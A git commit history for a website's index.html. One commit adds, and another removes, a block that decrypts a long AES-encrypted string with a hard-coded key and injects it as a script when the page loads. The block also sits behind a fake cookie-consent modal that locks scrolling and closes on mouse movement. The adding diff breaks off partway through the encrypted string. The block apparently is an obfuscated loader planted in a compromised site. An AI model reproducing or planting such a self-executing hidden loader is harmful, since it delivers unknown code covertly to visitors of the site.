

==== commit 476cf51c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -53,118 +53,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18aQ+4VqFQc/9ZyWPPlE+k5oKKcIBP7rrZ0e4GJzDXvhPYv5/tWOQN3cPMYvsVmlGG63gt6wa7W8wLZFuIvVXyGSoMBjujHqj/TQUXFc7OmSCt1sFWqIdcm82yIr1goz69BVNeaIHY+WXbHdvWNcv5rplgxX4lPP1uDbddT+nxR05kY7cOGoQZNjNuTrz9GxZk1uk/XlxpQf6LYtY+NkSt4uSk3jk5M7TlSDPeBDl7759f5+Ls/Q/pWNas/YTkXwBNOWs+sNugfdWNRSAp7pZyQRIE85gARCd7nMH8ikIGBwliRSv/O0y5pGrqZPODK5Rgra2l4ZzR7u/KVjRk0XfzrV+Nmjw6dU541tHFoCcMrPu+uo0xhT3ioQ+vz9ev0vpPZYaT1+qtLmkaiHR2c6qNN+X5QrcwjSC28NEYRVklV7aa/E5D5/GCnnBeNW12gfUCaGtV/LV7D4uELbd9lEwXrZPo9EKslZEf/ueTpxVnfcOERmvVoRpKn/3wdYKcuegzq3lO5lFi8utJglIaJR7VEzBmGkmkj1wKkYvapg2TSpPNHsucQ9CZw2X7KTwPmGVSyScMIHiKh6HnQ8rjwpPU2SwL5zGMyohZUENMOi/4b5iLJQHw/Ij/BEsTLSHWXOYEhwKWDIyrecrUtnhOpUDbaa7cvr3mWaAklgJBW+vWHmh9c/HnCHtGG7XW0gdnhSbC6BbUPUx2uUkahbfTH6yYeaXJJRPDW9b8DZ0A1fH10Eg3jk3FvAr5DxQH7i/+o7vttrzFSaUe9EZyPA4D+NhwVzRD50NAzZWxwCuSO4YuOWn7kxk0iXPNCy+1zWBPpRWzVPHEVbF11zMPzlmWLucEX7hohT2/R9GM2Ksl7LUT0LSmoAmXtuNAZmPEDkoc1za+7TT0FyrRHJPyqE9Na4E+FW73C+AGqWlrDHpg/f44Qst8DQrFRm1XXvpjE0yFfX0+3i0Wd5VHSUoCHmOgD1b3mJTmq28xVGX4oFOcDLLqar/6ucZYS5sIs63r15dgBBBgArXG31wqqwsbj3rxPJ3+xY5xlWPNJ6wGaGJbxW1lKSBzRj0QAa2oxYj2Fk8myH9ylaFAgmFY3zhwBMs2YyQzyzgy+wukpM7uMW9ol2h5i0/bCnCMA4cok5Hzr1bheuk+B9vts0U9F2DJy6iZYExMeMt3pTcf1ypBDPj/s8qHfEUDI8snvzgiq55ljyR+N+e7Eg5fnxsASVIS8p4ulNbnF9Td0RkJjJDF4pTaJ4RKKrjCd+STkq7APtO58+7+u1tgTZLeLE5XkA33kN1xvE/eOSX673eqEaV3wX/w0JB7zULrkvmEOSVKuNqO3JT9/wOcXF5QB9Mb4c5vf/UskMJKrY7+8pZsjYR0iIh03nkYJI57TYZ+FZPOJDYquxApB6TqbXsRlAYHDR+sUqFgKMDAZyW75nQFQGgPnVHRuzeKU1zswa91mp7vk9rCpq1pFGCD/[base64]/0qPRfhkw16TfSPPdPZub0TCmPMnY6Aed7ly49D6/mggSMtVTZAkJcdPQeJHwEWjXCk8MRQQbbc8D8DYiSLIPhG/rUU0yeVkjtZjxskcxPUyH6N29Dn5+QOMRlhr+xctGVWmmegJLk8ffEMmdWJEeXWIwkl772iwKmWXzFct/b4wBbjE2+EdI1BeBDqiKRIhR+U8b0wdiv/9EvNpv7oskKoLqCdrahL1KHJFPhmoaQN7OamyvJam2fNyCxsKaHsJ398sKCr/O31EuXh4hmrKEsodnxSqFoMxhPen/dL9OKwUSllzVg7q4SlTpMs1LUq9g7SfAb3E1TCpHEFP80//k6PDFJhNh6ocGqEQKptkbK2kaLCoIoYl08PoHca7ygcTuqv4wVjPcFcP4x7gfWClbtUpd9r8ZIrc7roawFFbz1MWP4qU/nig8VdL/[base64]/q2nRDgqDsmSIy+SYG671H9DOf/NuCBLyLMTsNoiOpuda7IlppxS9DQggndy79py5W+i9jGUzoLP6eoo/6PPzIncTk5UGCUFwfsynn1hLShyaMUqP8IFv5wIbRnyMoVxpjxfquuC3SRv39Vm6MgRChqK1ch1/8ECPwY4L05ud0YPTpWFJq7Abf2kLRM+GLZ6r+A7stHO8aWgEAqBIGu4pngnUPjSnIR1HZQoYjwm+fwb7KnOPjAfmnCmsoFVmtZ3vjr+s9oVpQethuR5hcogmln3Ri14qgUMmyS4/B1K6pCwVpc3/I2JxEKsb2abt6l/0y9JQQPuXic1rfZhcvntnjpr2ztAKGsWykWXWSTewTkARrJzCxLKdBensxGy6o/ZskMw7pJLvy9Sxk/Iv3LRnlH+pbKcBAPtKeacqAv7wQyQrD3cud/HWynCN9gtQw5e1rQVTGyEZAwPiFmmBgHDBONvYMGAosVSU8YK+LupDnHz3pEGnfTuu0HwT5xy6fqxa1BPvE6uVzXu81Bzh3PueLqQZUpOwnkHNEDXWQTx/iQtBjfikvc0Dr0dwndiRBM181ug/O3GoQXxlJFZpLVEKLaCTkmc+rH1nocvVsEsJVoeyHeplP/gAEDCzvZU31L9TvYakmpTtMpWy/PBHNwawdMaHgppjfF9BX/ELthSk2w1O7+2slqY13n1nbyl2teQmyPYSgrHt94RRFb7i5m5TsIivjMkCBVP31t8D+abP03wSX0mMKQyzu+8PZzckHujpMyItdc57OTf9ug84/ehmOAB80B8zN4BJfFXX1r8UvUItxHZ1QOUicOsiBS0f9u4kBNyAKKlqBmK3zOeSCOOdswORekdMsZwrTnUbXZ00iohjiWyd6tGrF2dqxVbSDvvF5ypAb/AkbCqOlOdBGn7kaBrtiaz/Tv7wBPDSbRkF6uPGxkkoergHqjF9uMXmg4UFDiR/QYNc6juu69LFulL1dfA5kM4thqItnlnTRPWJmuQiOTNcgwijNLCCflddoDGINtTaclU4shYNENs53G4ea6TcNbLY55d/64SjgyhT4FSxCVfYgQqEInR5dgSUHLQkz4TEWl7JpiVjYtsRZMOaztlhFq6DL5lzy97zwA1T3QGzBIcU3gv9TaPkN7OIfQ5VHSYzKhVU9lBYbIG4R8xmt/[base64]/c4PPtk+wh6i6piy0qvGYTNvs6HkfGJrKP4WW5FRgAonr2/meEmEUcZYXlpZ6m/sF/ZmzdQ9DOgFtKitP7qnGNSaJc+QjMYDzMvj3yiS5PkZLTEMhNpk7qJ1PSt0y+d5TLcy5KTCOOrXq5fbNxqKlDYMsOw8EpM/[base64]/[base64]/z1Ro90nnmxCl/6R1WlM96WEr07C3vyEGw+iCD3b0Bg5RuR4OtrGxE91zmgkauRRs8FAidHl6IyK4r2Sbc8adsZ9YSai5hAtOcMJbqYsngy/UINAFC7OA4u94TUy/WeBq6HO9Oeja2KGf9cHXegVkJl7i`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+  
  
   <header class="site-header">
     <div class="container nav-wrap">


==== commit aaf1b7a5: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -53,6 +53,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/Xlysxr9v7C9LgCbClekLkDFEHhjbhWNZdD2RoafeIOkvmatIWTomnPwGr8r3Ko1f+NJIfxOJmxniXetjlOoW69kQ7KFVeHt4FNXVYIRNfsdfMKpLhttgEu6CEM8f1QvphW3+14B77h6OT7IF/NmhyzFG1WBcH35jnZo3a22cLFAY14q1KDis8Q/2rymoPW2LMB/s4RZwgLcIf3HBt2o6iXgij5YDApIf+jhKhnVOY8hTM2RyVjH05V7VyzJLRKj5Ut0JkS3Lbg40mRo4SHwNTr+bpJHZcEVtE++GPDUtfKycyNBfhfajsXqzvHM64swFmTepho18B6j2TMAqOA3zfKtBYHGtIgV03D09k+E4YPdPKTrLFnRE+BUazfTMe9TKBqpuz/h2WEun9W64WDeUuhM2JfSI8lj38RIIY8cUhTPEjtXi6ons+x/My8+Ht6qRwp5CWNDksTXRQ6p821L/cnWuNm4Wrj0Gf3jlF2br7z/W35MHXa5lEY9kHiZEcgT1gyVVsdyFD6Sn2sWp4zl9AsQpgBaNhLn7TlZY/+UYNAE5aCISjKVVZ/Ejhman3RtXa29SnWFrvZSzBpPY3+oFPVtR14QsouRKXQt5sYbiipiLldqqBhCcRk3arXOfXr1xmnrEG3jmBCkcx2q4eyU4Kg3HT8G1+